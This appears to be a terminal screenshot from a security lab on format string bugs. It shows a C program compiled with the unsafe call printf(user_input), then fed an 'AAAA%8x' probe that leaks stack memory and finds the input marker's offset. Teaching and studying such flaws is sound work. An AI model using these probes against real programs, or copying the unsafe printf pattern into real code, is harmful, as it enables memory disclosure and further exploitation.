 ubuntu@printf: ~
File Edit View Search Terminal Help
ubuntu@printf:~$ ./mkit.sh
printTest.c: In function 'main':
printTest.c:14:12: warning: format not a string literal and no format arguments [-Wformat-security]
   14 |     printf(user_input);
      |            ^~~~~~~~~~
ubuntu@printf:~$ ./printTest
var1 is: 13
var2 is: 0x15 and str is : my dog has fleas
Enter a string:
AAAA%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x
AAAA%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x
AAAAffbcc998.56632008.5663126b.       0.       0.       0.ffbccab4.f7f2d000.ffbcca08.       2.
 d.      15.56632008.41414141.2e783825.2e783825
ubuntu@printf:~$